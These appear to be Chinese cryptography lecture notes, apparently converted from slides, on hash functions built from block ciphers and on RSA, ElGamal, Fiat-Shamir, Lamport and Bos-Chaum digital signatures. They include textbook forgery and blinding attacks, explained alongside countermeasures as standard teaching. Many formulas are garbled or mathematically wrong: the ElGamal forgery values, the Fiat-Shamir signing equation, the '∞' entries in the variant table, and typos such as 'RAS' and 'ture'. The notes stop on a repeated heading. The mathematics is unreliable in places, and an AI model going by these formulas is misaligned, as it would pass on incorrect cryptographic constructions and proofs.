设\$E_k\$是一个分组长度为n的分组密码的加密算法，密钥为k，对于任意的消息x，首先对x进行分组，每组的长度为n。设消息x为: \$x=x_1 x_2 \dots x_L\$，其中\$x_i \in GF(2)^n\$

基于分组密码**CBC**工作模式构造**Hash**函数 首先选取一个初始值: \$y_0=IV \in GF(2)^n\$，然后依次计算: \$y_i=E_k(x_i \oplus y_{i-1}) (1 \leq i \leq L)\$ 最后定义Hash值为: \$h_{\{CBC\}}(x)=y_L\$



基于分组密码**CFB**工作模式构造**Hash**函数

- 首先选取一个初始值: $y_0 = IV \in GF(2)^n$ ，
- 然后依次计算: $y_i = x_i \oplus E_k(y_{i-1}) (1 \leq i \leq L)$ 最后定义Hash值为: $h_{\{CFB\}}(x)=y_L$



在密钥公开的情况下，基于分组密码**CBC**工作模式和**CFB**工作模式构造的**Hash**函数是不安全的，它们甚至不是弱无碰撞的。

5.6.2 基于离散对数问题的**Hash**函数

- 基于一些困难数学问题，诸如离散对数问题、因子分解问题、背包问题等可以构造出一些**Hash**函数，这些**Hash**函数的安全性依赖于对应数学问题的困难性
- Chaum、Heijst和Pfitzmann（1992年）提出的基于离散对数问题构造的**Hash**函数

- 运行速度不是很快
- 可以证明是安全的.
- Chaum-Heijst-Pfitzmann Hash函数的构造 设 p 是一个大素数， $q=(p-1)/2$ 是一个素数， α 和 β 是 Z_p 的两个本原元。假设离散对数 $\log\{\alpha\}\beta$ 是计算上不可行的。定义Hash函数 h 为：

$$h(x_1, x_2) = \alpha^{x_1} \beta^{x_2} \pmod{p}$$

Chaum-Heijst-Pfitzmann Hash函数是强抗碰撞的，用反证法，如果Hash函数 h 有一对碰撞，那么可以证明离散对数 $\log\{\alpha\}\beta$ 能被有效计算.

设 (x_1, x_2) , (x_3, x_4) 是 h 的一对碰撞消息，即 $(x_1, x_2) \neq (x_3, x_4)$, $h(x_1, x_2) = h(x_3, x_4)$ ，那么

$$\alpha^{x_1} \beta^{x_2} = \alpha^{x_3} \beta^{x_4} \pmod{p}$$

$$\Rightarrow \alpha^{x_1 - x_3} = \beta^{x_4 - x_2} \pmod{p}$$

记 $d = \gcd(x_4 - x_2, p-1)$ 。因为 $p-1=2q$ ，且 q 是一个素数，所以 $d \in \{1, 2, q, p-1\}$ 。下面对 d 的四个取值分别进行讨论。

- 情况1 : $d = 1$ 此时 $x_4 - x_2$ 关于模 $p-1$ 有逆，设 $y = (x_4 - x_2)^{-1} \pmod{p-1}$ ，则存在整数 k ，使得 $(x_4 - x_2)y = 1 + (p-1)k$ ，则有

$$\beta = \beta^{(x_4 - x_2)y - (p-1)k} = \alpha^{(x_1 - x_3)y} [\beta^{(p-1)}]^{-k} = \alpha^{(x_1 - x_3)y} \pmod{p}.$$
因此，可计算离散对数

$$\log_{\alpha} \beta = (x_1 - x_3)y = (x_1 - x_3)(x_4 - x_2)^{-1} \pmod{p-1}.$$
- 情况2 : $d = 2$ 因为 $p-1=2q$, 且 q 是奇数, 所以 $\gcd(x_4 - x_2, q) = 1$ 。设 $y = (x_4 - x_2)^{-1} \pmod{q}$ ，则存在整数 k ，使得 $(x_4 - x_2)y = 1 + qk$ ，有

$$1 = \beta^{p-1} = \beta^{2q} \pmod{p} \Rightarrow \beta^q = \pm 1 \pmod{p},$$

$$\Rightarrow \beta^{(x_4 - x_2)y} = \beta^{1+qk} = (-1)^k \beta \pmod{p},$$

$$\Rightarrow \alpha^{(x_1 - x_3)y} = \beta^{(x_4 - x_2)y} = \pm \beta \pmod{p}.$$

$$\Rightarrow \log_{\alpha} \beta = \begin{cases} (x_1 - x_3)y = (x_1 - x_3)(x_4 - x_2)^{-1} \pmod{p-1}, \\ \text{或} (x_1 - x_3)(x_4 - x_2)^{-1} - \log_{\alpha}(-1) \pmod{p-1}. \end{cases}$$

由于 $\alpha^q \equiv 1 \pmod{p}$ ，所以

$$\log_{\alpha} \beta = \begin{cases} (x_1 - x_3)y = (x_1 - x_3)(x_4 - x_2)^{-1} \pmod{p-1}, \\ \text{或 } (x_1 - x_3)(x_4 - x_2)^{-1} - q \pmod{p-1}. \end{cases}$$

容易检验二式中哪一个成立。即离散对数 $\log_{\alpha} \beta$ 能被有效计算。

- 情况3： $d = q$ 因为 $0 \leq x_2 \leq q-1, 0 \leq x_4 \leq q-1 \Rightarrow -(q-1) \leq x_4 - x_2 \leq q-1$
 $\Rightarrow \gcd(x_4 - x_2, q-1) = q$ 不成立。情况3不存在。
- 情况4： $d = p-1$ 这种情况只有在 $x_2 = x_4$ 时才可能发生。这样就有
 $\alpha^{x-1} = \alpha^{x_3} \pmod{p}$ 所以 $x_1 = x_3, (x_1, x_2) = (x_3, x_4)$ ，与已知矛盾！即情况4也不存在。

CRYPT-6 数字签名

author : **Odyssey@cyberpeace**

目录

6.1 数字签名概念 6.2 RSA数字签名体制 6.3 ElGamal数字签名体制


6.4 其它数字签名方案 6.5 数字签名标准 6.6 应用

6.1 数字签名概念

- 在政治、军事、外交、商业和日常生活中，人们经常需要对纸质材料进行签名。
- 签名起到确认、核准、生效和负责任等多种作用。
- 随着计算机网络技术的发展，电子商务、电子政务和电子金融等系统得到广泛应用，人们需要通过网络信息传输对电子的文件、契约、合同、信件和张单等进行数字签名以替代手写签名。


6.1 数字签名概念

- 签名是证明当事人的身份和数据真实性的一种信息。
- 在传统的以书面文件为基础的事物处理中，采用书面签名的形式，如手签、手印和印章等。书面签名得到司法部门的支持，具有一定的法律意义



6.1 数字签名概念

- 在以计算机文件为基础的现代事物处理中，应采用电子形式的签名，即数字签名（digital signature）。
- 数字签名的目的是提供一种手段，使得一个实体把他的身份与某个信息捆绑在一起。
- 一个信息的数字签名实际上是一个数，它仅仅依赖于签名者的密钥和被签名的消息。



6.1.1 数字签名的基本概念

一个数字签名体制是一个满足以下条件的五元组: \$(M, S, K, \text{sig}, \text{ver})\$

- 消息空间M：由所有任意长度消息组成的集合

- 签名空间 S : 由所有签名组成的集合。签名长度不超过 n 。
- 密钥空间 K
- 签名算法 $\text{sig} : M \times K \rightarrow S$, $s = \text{sig}_k(m)$
- 验证算法 $\text{ver} : M \times S \rightarrow \{\text{ture}, \text{false}\}$, $\text{ver}(m, s) = \begin{cases} \text{ture}, & s = \text{sig}_k(m) \\ \text{false}, & s \neq \text{sig}_k(m) \end{cases}$
- 任意消息 $m \in M$, 如果 $s = \text{sig}_k(m)$, 则将数据对 (x, y) 称为消息 x 的一个数字签名, 或直接把 y 称为消息 x 的数字签名
- 数字签名基本要求
 - 对每一个密钥 K , sig_K 和 ver_K 应该是多项式时间函数
 - ver_K 是公开的函数, 而 sig_K 是保密的
 - 给定一个消息 x , 除了发送者本人以外, 任何其他人找到满足 $\text{ver}_K(x, y)$ 为真的数字签名 y , 应该是计算上不可行的
 - 如果攻击者能够找到满足 $\text{ver}_K(x, y)$ 的数据对 (x, y) , 而发送者事先又没有对 x 签名, 则称 y 是伪造(forgery)的数字签名。
- 数字签名算法必须满足的条件
 - 签名者事后不能否认自己的签名;
 - 其他人不能伪造签名;
 - 当通信双方为签名真伪发生争执时, 可以由第三方解决争端

6.1.1 数字签名的基本概念

手写签名与数字签名的区别

- 手写签名是所签文件的物理组成部分, 数字签名必须与所签文件捆绑在一起。
- 手写签名通过与标准签名进行比较或检查笔迹来验证, 数字签名是通过验证算法来验证。手写签名容易伪造, 好的数字签名算法应该使伪造签名十分困难。
- 手写签名不易复制。数字签名是一个二进制串, 容易复制。所以必须防止数字签名重复使用。

签名算法进行分类


- 按应用目的
 - 普通数字签名
 - 特殊目的数字签名: 不可否认数字签名、盲签名、群签名等
- 按验证方法
 - 在验证时需要输入被签名信息
 - 在验证时自动恢复被签名信息

- 按签名时是否使用随机数
 - 分成确定性数字签名
 - 随机数字签名


6.1.2 数字签名的基本构造方法

利用Hash函数和加密算法可以构造有效的数字签名方案。


1. 基于Hash函数和对称密码算法构造数字签名方案



1. 基于Hash函数和公钥密码算法构造数字签名



具有保密作用的数字签名 公钥密码体制： $\$S_K\$$ 是发送方的私钥， $\$P_K\$$ 是发送方的公钥， $\$E_1\$$ 和 $\$D_1\$$ 分别是加密算法与解密算法。 对称密码体制密钥： K 是双方公用密钥， $\$E_2\$$ 和 $\$D_2\$$ 分别是对应的加密算法和解密算法。



6.1.3 数字签名的安全需求

数字签名的攻击模型


- 唯密钥攻击 (key-only attack) 攻击者 E 拥有签名者 A 的公钥 K ，因而能够计算验证函数 ver_K 。
- 已知消息攻击 (known message attack) 攻击者 E 拥有一系列以前由签名者 A 所签名的消息。即 E 具有数据对 (x_i, y_i) ，其中 x_i 是消息， $y_i = \text{sig}_K(x_i)$ 是 A 对 x_i 的签名 ($i=1, 2, \dots$)。
- 选择消息攻击 (chosen message attack) 攻击者 E 可以选择一些消息请求签名者 A 签名。即 E 选择消息 x_i ，并将 x_i 发送给签名者 A ，请求 A 对 x_i 签名。 A 计算 $y_i = \text{sig}_K(x_i)$ ，并将 y_i 发给 E 。所以， E 具有 A 的有效数字签名 (x_i, y_i) ($i=1, 2, \dots$)。

攻击者对数字签名系统的攻击目的

- 完全破译 (total break) 攻击者 E 能确定签名者 A 的私钥 K ，因而能够计算签名函数 sig_K ，可以对任何消息产生有效的签名。
- 选择性伪造 (selective forgery) 攻击者 E 能以某一个不可忽略的概率对另外某个人选定的消息产生一个有效的签名。也就是说，如果给 E 选定一个消息 x ，那么他能以一个正的概率找到 x 的签名 $y = \text{sig}_K(x)$ ，并且签名者 A 以前未对 x 签名。
- 存在性伪造 (existential forgery) 攻击者 E 至少能够为一个消息产生一个有效的签名。也就是说， E 可能生成一个数据对 (x, y) ，其中 x 是消息， $y = \text{sig}_K(x)$ 。签名者 A 以前未对 x 签名。

Hash 函数与数字签名的安全性

- 对消息的散列值签名



- 使用已知消息攻击的存在性伪造 攻击者E从一个有效的签名 (x, y) 开始,其中
 $y=\text{sig_k}(h(x))$. 然后他计算 $z=h(x)$,并企图找到 $x \neq x'$,使得 $h(x')=h(x)$. 如果E能做到这一点,则 (x', y) 就是一个有效的签名,从而y是消息 x' 的一个伪造签名.为了阻止这种攻击,必须要求Hash函数h是弱无碰撞的.
- 使用选择消息攻击的存在性伪造 攻击者E首先找到 $x \neq x'$,使得
 $h(x')=h(x)$. 然后将消息x发给签名者A,并让A对消息的散列值 $h(x)$ 签名,从而得到 $y=\text{sig_k}(h(x))$. 所以E能够成功伪造签名 (x', y) . 为了阻止这种攻击,必须要求Hash函数h是强无碰撞的.

使用唯密钥攻击的存在性伪造 当签名算法遭到唯密钥攻击时,即攻击者E拥有签名者A的公钥K.E就可能对一个随机的散列值z伪造签名 $y=\text{sig_k}(z)$.此时,如果Hash函数h不是单向的,则E可能找到一个消息x,使得 $z=h(x)$.所以E能够成功伪造一个签名 (x, y) .为了阻止这种攻击,必须要求Hash函数h是单向的.

6.2 RSA数字签名体制

利用RSA加密算法构造的数字签名称为RAS数字签名体制。

6.2.1 RSA数字签名算法描述

1. 密钥生成算法

- 选取两个大素数p, q, 计算 $n=p \times q, \varphi(n)=(p-1) \times (q-1)$
- 任选整数e, 满足: $0 < e < \varphi(n)$, 且 $\gcd(e, \varphi(n))=1$
- 用扩展Euclidean算法求e模(n)的逆d, 即 $e \times d = 1 \pmod{\varphi(n)}$

$\mod \varphi(n)$

- 签名者的公钥: $\{n, e\}$, 私钥: $\{p, q, d\}$ 。

2. 签名算法 设消息为 x , 则 x 的 RAS 签名是 $y = x^d \mod n$
3. 验证算法 当接收方收到签名 (x, y) 后, 计算 $x' = y^e \mod n$
如果 $x = x'$, 则 y 是 x 的 RAS 签名

6.2.2 RSA 数字签名的安全性

1. 一般攻击

- 攻击方法: 设 n 与 e 为用户 A 的公钥, 攻击者首先随意选择一个数据 y , 并用 A 的公钥计算 $x = y^e \mod n$ 于是可以伪造 A 的一个 RSA 数字签名 (x, y) 。因为 $x^d = (y^e)^d = y^{ed} \mod n$ 所以用户 A 对 x 的 RSA 数字签名是 y 。
- 这种攻击实际上成功的概率是不高的 因为对于选择的数据 y , 得到的 $x = ye \mod n$ 具有正确语义的概率是很低的。
- 抵抗措施
 - 仔细设计数据格式
 - 对数据的 Hash 值进行签名

2. 选择消息攻击

3. 攻击方法: 假设攻击者 E 想伪造消息 x 的签名, 他容易找到两个数据 x_1 和 x_2 , 使得 $x = x_1 \times x_2 \mod n$ 攻击者 E 设法让用户 A 分别对 x_1 和 x_2 进行签名, 得到 $y_1 = x_1^d \mod n$, $y_2 = x_2^d \mod n$ 然后 E 可以计算 $y = y_1 \times y_2 \mod n$ $= (x_1 \times x_2)^d \mod n = x^d \mod n$ 于是攻击者 E 得到了用户 A 对消息 x 的 RSA 数字签名 y

4. 抵抗措施

- 用户不要轻易地对其他人提供的随机数据进行签名
- 对数据的 Hash 值进行签名

5. 利用签名进行攻击从而获得明文

6. 攻击方法 假设攻击者 E 已截获了秘文 $c = x^e \mod n$, 他想求出明文 x 。于是, 他选择一个小的随机数 r , 并计算

```
$s=r^e\space mod\space n$  

$l=s\text{times } c\space mod\space n$  

$t=r^{-1}\space mod\space n$
```

因为 $s=re$, 所以 $sd=(re)d \equiv mod n$, $r=sd mod n$. 然后 E 设法让签名者对 l 签名. 于是 E 又获得 $k=ld mod n$. 攻击者 E 再计算: $t\text{times } k=r^{-1}\text{times } l^d=r^{-1}\text{times } s^d\text{times } c^d=r^{-1}\text{times } r\text{times } c^d=x \space mod\space n$

于是, 获得了密文 x。

- 抵抗措施

- 用户不要轻易地对其他人提供的随机数据进行签名
- 对数据的 Hash 值进行签名
- 对先加密后签名方案的攻击
- 攻击方法 假设签名者 A 采用先加密后签名的方案把消息 x 发送给接收者 B, 则他先用 B 的公开密钥 e_B 对 x 加密, 然后用自己的私钥 d_A 签名. 设 A 的模数为 n_A , B 的模数为 n_B . 于是 A 发送给 B 的数据为: $(x^{e_B}) \space mod\space n_B)^{d_A} \space mod\space n_A$ 如果 B 是不诚实的, 那么 B 可能伪造 A 的签名. 例如, 假设 B 想抵赖收到 A 发的消息 x, 欺称收到的是 x_1 . 因为 n_B 是 B 的模数, 所以 B 知道 n_B 的分解, 于是能够计算模 n_B 的离散对数. 即他能找到 k 满足:
 $(x_1)^k = x \space mod\space n_B$ 然后, B 再公布他的新公开密钥为 e_B . 现在 B 宣布他收到的消息是 x_1 , 而不是 x .

由于下式成立, 所以 A 无法争辩。 $(x_1^{e_B}) \space mod\space n_A = (x^{e_B}) \space mod\space n_B)^{d_A} \space mod\space n_A$

- 抵抗措施

- 签名者 A 应当在发送的数据中加入时间戳, 从而可证明是用公开密钥 e_B 对 x 加密, 而不是用新公开密钥 e_B 对 x_1 加密。
- 对数据的 Hash 值进行签名。
- 综上所述, 对于 RSA 数字签名系统, 必须采取如下安全措施:
 - 不直接对消息进行签名, 而应该对消息的 Hash 值进行签名。
 - 要采用先签名后加密的方式, 而不要采用先加密后签名的方式。

6.3 ElGamal数字签名体制

- 在1985年，ElGamal T. 提出了一个基于离散对数问题的数字签名体制，通常称为ElGamal数字签名体制。
- ElGamal签名体制的安全性主要是基于有限域上离散对数问题的难解性。

6.3.1 ElGamal签名算法描述

1. 参数生成算法

- 选取一个大素数 $p, g \in Z_p^*$ 是一个本原元， p 和 g 是系统公开参数。
- 任选整数 x ，满足： $1 \leq x \leq p-2$ 。计算 $y = g^x \bmod p$ 签名者的公钥为 y ，私钥为 x 。

2. 签名算法 设 $M \in Z_{p^k}$ 为待签名的消息。签名者随机选择一个秘密整数 k ， $1 \leq k \leq p-2$ ，计算 $r = g^k \bmod p$ $s = (M - x \times r)k^{-1} \bmod (p-1)$ 签名者对 M 的 ElGamal 签名为： $\text{sig}(M) = (r, s) \in Z_{p^k} \times Z_{p-1}^*$ 签名者将数据 $(M, (r, s))$ 发送给接收者

3. 验证算法 接收方收到签名 $(M, (r, s))$ 后，验证 $y^r \times r^s \bmod p = g^M \bmod p$ 是否成立，如果等号成立，则确认 (r, s) 是 M 的有效签名。

- 有效性证明 因为： $s = (M - x \times r)k^{-1} \bmod (p-1)$ 所以： $k \times s + x \times r = M \bmod (p-1)$ 因此，如果 (r, s) 是 M 的正确签名，则一定有 $y^r \times r^s = g^{M \bmod p}$

ElGamal 数字签名是一个随机的数字签名体制 例如：设 $p=11$ ， $g=2$ 是 Z_{11}^* 的本原元。选取私钥为 $x=8$ ，计算公钥 $y = g^x \bmod p = 2^8 \bmod 11 = 3$ 。设签名者 A 要对消息 $M=5$ 进行签名。签名者 A 首先秘密选取一个整数 $k=9$ ，计算 $r = g^k \bmod p = 2^9 \bmod 11 = 6$ $s = (M - x \times r)k^{-1} \bmod (p-1) = (5 - 8 \times 6) \times 9^{-1} \bmod 10 = 3$ 。签名者 A 对 $M=5$ 的 ElGamal 签名为 $(6, 3)$ 。接收者 B 可以对消息 $M=5$ 的签名 $(6, 3)$ 进行验证。因为： $3^6 \times 6^3 = 2^5 \bmod 11$

6.3.2 ElGamal数字签名的安全性

ElGamal数字签名算法的实现

- 需要作一次模指数运算

- 一次扩展Euclidean算法运算（求随机数k的逆元）
- 二次模乘运算
- 前两个运算可以离线进行
- 是一个随机的数字签名体制

ElGamal数字签名体制的参数p

- \$p\$的选择与在\$\mathbb{Z}_p^*\$中计算离散对数的算法有直接关系。从目前的计算水平来看，p至少应该是二进制512位的素数，从长期安全性考虑，应使用1024位或更长的素数。
- \$p-1\$最好有大的素因子
- 私钥\$x\$最好是\$Z_{p^k}\$的素数阶子群的生成元。

不知道私钥的攻击

假设攻击者E不知道私钥\$x\$，要想伪造消息M的签名(r,s)，则E可能使用的攻击方式有：

- 攻击者已知消息M，选择一个值r，再求另一个值s。此时，因为有：

$$y^r \equiv g^M \pmod{p}$$

$$s = \log_r(g^M) = y^{M-r} \pmod{p}$$
所以攻击者E必须计算离散对数。
- 攻击者已知消息M，选择一个值s，再求另一个值r。此时，他必须从同余方程

$$y^r \equiv g^M \pmod{p}$$
中求出r。这是一个到目前为止还没有可行方法求解的方程，甚至也看不出它与离散对数问题有没有关系。
- 攻击者已知消息M，同时求(r,s)。即他必须从同余方程

$$y^r \equiv g^M \pmod{p}$$
中同时求出(r,s)。现在人们对这个方程的认识几乎是一无所有，既没有人发现解这个问题的方法，也没有人能够证明不能解这个问题。
- 攻击者选择数据对(r,s)，求消息M。此时必须计算离散对数

$$M = \log_g(y^r)$$
- 攻击者同时选择数据M，r和s，使得(r, s)是M的签名。这种攻击方法可能获得成功。攻击者首先选择整数i和j， $0 \leq i, j \leq p-2, \gcd(j, p-1) = 1$ ，计算

$$r = g^i \pmod{p}$$

$$s = -r \cdot j^{-1} \pmod{p-1}$$

$$M = -r \cdot j^{-1} \pmod{p-1}$$

由于： $\begin{aligned} y^r \times r^s &= y^r \times (g^i \times y^j)^{-1} \\ &= y^r \times g^{-i} \times j^{-1} \times y^{-r} \end{aligned}$ 成立，所以 (r, s) 是消息 M 的有效签名。该攻击方法属于存在性伪造。因此，在使用 ElGamal 数字签名方案时，不要直接对消息进行签名，而应该对消息的 Hash 值进行签名。

例 6.3

设 $p=467$, $g=2$ 是 \mathbb{Z}_{467}^* 的本原元，签名者公钥 $y=132$ 。攻击者选择整数 $i=99$, $j=1.79$, 计算 $j^{-1}=179^{-1} \pmod{466}=151$ \$ $r=2^{99} \times 132^{179} \pmod{467}=117$ \$ $s=-117 \times 151 \pmod{466}=41$ \$ $M=-117 \times 99 \times 151 \pmod{466}=331$ \$

由于： $y^r \times r^s = 132^{117} \times 117^{41} = 303 \pmod{467}$ \$ $g^M = 2^{331} = 303 \pmod{467}$ \$ 所以 $(117, 41)$ 是消息 $M=331$ 的有效签名

假设攻击者 E 知道 (r, s) 是消息 M 的签名，则 E 可利用它来伪造其它消息的签名。选择整数 $l, i, j, 0 \leq l, i, j \leq p-2, \gcd(lr-js, p-1)=1$ \$，计算 $u=r^l \times g^i \times y^j \pmod{p}$ \$ $v=s \times u \times (lr-j)^{-1} \pmod{p-1}$ \$ $w=u \times (M+i)^{-1} \pmod{p-1}$ \$

由于 $y^r \times r^s = g^M \pmod{p}$ \$，所以

$$\begin{aligned} \begin{aligned} r^s &= y^{-r} \times g^M \pmod{p} \\ &= y^{-(l+js)} \times g^{(l+js)-1} \times u \times (lr-j)^{-1} \times g^{(is+IM)} \times u \times (lr-j)^{-1} \\ &= y^{-(l+js)} \times g^{(l+js)-1} \times r^{l+js} \times (lr-j)^{-1} \times g^{(is+IM)} \times u \times (lr-j)^{-1} \\ &= g^w \pmod{p} \end{aligned} \end{aligned}$$

可见 (u, v) \$ 是消息 w \$ 的有效签名。

- 该攻击方法属于存在性伪造
- 使用对消息的 Hash 值进行签名的方式，可以抵抗这类攻击。

使用 ElGamal 数字签名方案的安全措施

- 不要泄露随机数 k 否则，根据： $s=(M-x) \times r \times k^{-1} \pmod{p-1}$ \$ 可计算出私钥： $x=(M-s) \times k \pmod{p-1}$ \$

- 不要使用同一个随机数k给两个不同的消息签名设 (r, s) 是消息M的签名， (u, v) 是消息W的签名，使用的是同一个随机数k，则可求出私钥。

6.3.3 ElGamal签名体制的变形

ElGamal数字签名算法有多种变形

- 设大素数p是模数，g是一个模p的本原元，x为签名者的私钥，k为随机数，m为待签名的消息， (r, s) 是对M的签名。签名值的分量 $r=g^k \pmod{p}$ ，分量s由签名算法确定。ElGamal数字签名各种变形的签名算法和验证算法见下表。

编号	签名算法($\bmod p-1$)	验证算法($\bmod p$)
1	$mx = rk + s$	$y^{\infty} = r^x g^x$
2	$mx = sk + r$	$y^{\infty} = r^x g^r$
3	$rx = mk + s$	$y^r = r^{\infty} g^s$
4	$rx = sk + m$	$y^r = r^x g^{\infty}$
5	$sx = rk + m$	$y^s = r^x g^m$
6	$sx = mk + r$	$y^s = r^{\infty} g^r$
7	$rmx = k + s$	$y^{rm} = rg^s$
8	$x = mrk + s$	$y = r^{rm} g^s$
9	$sx = k + mr$	$y^s = rg^{mr}$
10	$x = sk + rm$	$y = r^x g^{rm}$
11	$rmx = sk + 1$	$y^{rm} = r^x g$
12	$sx = rmk + 1$	$y^s = r^{rm} g$
13	$(r + m)x = k + s$	$y^{r+m} = rg^s$
14	$x = (m + r)k + s$	$y = r^{r+m} g^s$
15	$sx = k + (m + r)$	$y^s = rg^{r+m}$
16	$x = sk + (m + r)$	$y = r^x g^{r+m}$
17	$(m + r)x = sk + 1$	$y^{r+m} = r^x g$
18	$sx = (m + r)k + 1$	$y^s = r^{r+m} g$

6.4 其它数字签名方案

- Fiat-Shamir数字签名
- 一次性数字签名
- 不可否认数字签名

- 盲签名

6.4.1 Fiat-Shamir数字签名

- Fiat-Shamir数字签名由A. Fiat和 A. Shamir提出，有时简记为FS数字签名。与RSA数字签名相比较，FS数字签名的主要优势是速度快，它仅需要RSA的1%~4%的模乘法。FS数字签名的理论基础是大整数素因子分解的困难性。
- 参数生成：选取两个大素数p、q，令 $n=p \times q$ 。n是公开参数，p和q是管理中心CA掌握的密钥。设h是一个公开的Hash函数，k是一个固定的正整数。
 - 管理中心CA为用户A产生k个公开密钥： $y_i \ (i = 1, 2, \dots, k)$ 是模n的平方剩余
 - 再为用户A产生k个私钥（保密）： $x_1 = \sqrt{\smash[b]{y_1^{-1}}} \mod n$, $x_2 = \sqrt{\smash[b]{y_2^{-1}}} \mod n$, ..., $x_k = \sqrt{\smash[b]{y_k^{-1}}} \mod n$

签名算法：

为了对消息m进行签名，用户A执行以下步骤：

1. 随机选取一个正整数t。
2. 在1和n之间随机选取t个正整数 $r_j \ (j = 1, 2, \dots, t)$ ，并计算 $R_j = r_j^2 \mod n \ (j=1,2,\dots,t)$
3. 计算Hash函数值 $h(m || R_1 || R_2 || \dots || R_t)$ ，依次取出其前 $k \times t$ 个比特值，记为 $b_{ij} \ (i=1,2,\dots,k; j=1,2,\dots,t)$
4. 计算： $s_j = r_j \prod_{i=1}^k b_{ij} \mod n \ (j=1,2,\dots,t)$
用户A对消息m的数字签名为： $(m, \{b_{ij}\}, \{s_j\}) \ (i=1,2,\dots,k; j=1,2,\dots,t)$ 签名者将数据 $(m, \{b_{ij}\}, \{s_j\})$ 发送给接收者B

验证算法：

接收方B收到签名数据 $(m, \{b_{ij}\}, \{s_j\})$ 后，按以下步骤进行验证：

1. 利用A的公钥计算： $R_j^2 = s_j^2 \mod n \ (j=1,2,\dots,t)$
2. 计算Hash函数值： $h(m || R_1^2 || R_2^2 || \dots || R_t^2)$ ，依次取出其前 $k \times t$ 个比特值，记为： $b_{ij}^2 \ (i=1,2,\dots,k; j=1,2,\dots,t)$
3. 比较等式： $b_{ij}^2 = s_j^2 \ (i=1,2,\dots,k; j=1,2,\dots,t)$ 是否成立。如果 $k \times t$ 个等式全部成立，则数字签名有效。否则，数字签名无效。

该验证算法的正确性

当数据传输正确时，有

$$\begin{aligned}
 R_j &= s_j^2 \prod_{i=1}^k y_i^{b_{ij}} = (r_j \prod_{i=1}^k x_i^{b_{ij}})^2 \prod_{i=1}^k y_i^{b_{ij}} \\
 &= (r_j)^2 \prod_{i=1}^k (x_i^2 y_i)^{b_{ij}} = (r_j)^2 \prod_{i=1}^k (y_i^{-1} y_i)^{b_{ij}} = (r_j)^2 = R_j \mod n,
 \end{aligned}$$

得

到： $\$h(m||R_1^{}||R_2^{}||\dots||R_k^{})=h(m||R_1^{\wedge\{'}\}}||R_2^{\wedge\{'}\}}||\dots||R_k^{\wedge\{'}\}})$ 并且：

$\$b_{ij}=b_{\{ij\}}^{\wedge\{'}\}}(i=1,2,\dots,k;j=1,2,\dots,t)$

例 6.4

设 $n=35$, $k=4$, 用户 A 的 4 个公钥为： $\$y_1=4\$$, $\$y_2=11\$$, $\$y_3=16\$$, $\$y_4=29\$$ 。则 A 的 4 个私钥为：

$$\begin{aligned}
 x_1 &= \sqrt{y_1^{-1}} = \sqrt{4^{-1}} = \sqrt{9} = 3 \mod 35, & x_2 &= \sqrt{y_2^{-1}} = \sqrt{11^{-1}} = 4 \mod 35, \\
 x_3 &= \sqrt{y_3^{-1}} = \sqrt{16^{-1}} = \sqrt{11} = 9 \mod 35, & x_4 &= \sqrt{y_4^{-1}} = \sqrt{29^{-1}} = 8 \mod 35.
 \end{aligned}$$

取 $\$t=1\$, \$r_1=16\$$, 计算： $\$R_1=r_1^{\wedge\{2\}}=16^2=11\space mod\space 35$$ 为了简化, 设 $\$h(m||R_1)=R_1=11=1011\$$ 。即有： $\$b_{\{11\}}=1, b_{\{21\}}=0, b_{\{31\}}=1, b_{\{41\}}=1\$$ $\$s_1=r_1\prod_{i=1}^4 x_i^{\wedge\{b_{ij}\}}\space mod\space n=16\times 3^1\times 9^0\times 8^1=26\space mod\space 35$$ 数字签名为 $(\{1,0,1,1\}, \{26\})$

设 $n=35$, $k=4$, 用户 A 的 4 个公钥为： $\$y_1=4\$$, $\$y_2=11\$$, $\$y_3=16\$$, $\$y_4=29\$$ 。数字签名为 $(\{1,0,1,1\}, \{26\})$ 。接收方验证方法如下。由于：

$\$R_1^{\wedge\{'}\}}=s_1^{\wedge 2}\prod_{i=1}^4 y_i^{\wedge\{b_{ij}\}}=26^2\times 4^1\times 11^0\times 29^1\space mod\space 35=11=R_1\space mod\space 35$$ 所以数字签名有效。

6.4.2 一次性数字签名

- 一次性签名方案是指一对公、私钥只能用于对一个消息进行签名的方案，它通常被用于芯片卡 (chipcards)。
- 1978年，M.O. Rabin首次提出一次性签名方案。在Rabin一次性签名方案中，签名算法使用了对称加密算法，验证过程需要验证者与签名者共同参与。
- 1979年，L. Lamport提出一个类似的方案，不同之处在于验证时不需要验证者与签名者交互。该方案由于受到著名密码学家Diffie和Hellman的重视而有名。
- 1992年，Bos与Chaum对Lamport的另一个更有效的一次性签名方案做了本质

的改进，并证明了改进的签名方案在选择消息攻击下是不可伪造的。

6.4.3 Lamport一次性数字签名

密钥生成：

已知单向函数 $f: Y \rightarrow Z$

- 在 Y 中随机选取 $y_{1,0}, y_{1,1}, y_{2,0}, y_{2,1}, \dots, y_{k,0}, y_{k,1}$ 为私钥。
- 计算： $z_{i,j} = f(y_{i,j})$ 单向函数 f 及 $z_{1,0}, z_{1,1}, z_{2,0}, z_{2,1}, \dots, z_{k,0}, z_{k,1}$ 为公钥

签名算法 设消息 $x=(x_0 x_1 \dots x_{k-1})$ 是二进制串，则对消息 x 的签名为：

$\{u_i = y_{i,j} | 1 \leq i \leq k, x_i = j\}$ 验证算法 若 $\{f(u_i) | 1 \leq i \leq k\}$ 包含在公钥中，则签名是合法的。

6.4.4 Bos-Chaum 一次性数字签名

Bos-Chaum一次性签名方案的签名比Lamport方案的签名短。设 $A=\{1, 2, \dots, 2n\}$ 是 $2n$ 元集合， B 是 A 的所有 n 元子集构成的集合，则有 $|B|=C_{2n}^n$ 。定义Bos-Chaum签名方案使用的单射函数为： $\varphi: \{0, 1\}^k \rightarrow B$ 它把长为 k 的字符串映射到 A 的 n 元子集，这里 $2^k \leq C_{2n}^n$

6.4.4 Bos-Chaum 一次性数字签名

1. 密钥生成 设 $f: Y \rightarrow Z$ 是单向函数，取 $y_1, y_2, \dots, y_{2n} \in Y$ 作为私钥， $z_1, z_2, \dots, z_{2n} \in Z$ 作为公钥，其中 $f(y_i) = z_i (1 \leq i \leq 2n)$ 。
2. 签名算法 设消息 $x=(x_0 x_1 \dots x_{k-1})$ 是二进制串，则对消息 x 的签名为： $\{a_1, a_2, \dots, a_n\} = \{\varphi(x_j) | j \in \varphi(x)\}$ 。
3. 验证算法 计算集合 $C = \{f(a_i), 1 \leq i \leq n\}$ 和 $\varphi(x)$ 。如果 $C = \{z_j | j \in \varphi(x)\}$ ，则 $\{a_1, a_2, \dots, a_n\}$ 是对 x 的合法签名。

6.4.4 Bos-Chaum 一次性数字签名

